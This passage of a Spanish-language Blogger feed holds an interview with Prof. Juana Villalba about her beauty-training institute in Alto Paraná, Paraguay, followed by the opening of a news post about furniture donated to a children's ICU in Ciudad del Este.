30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional 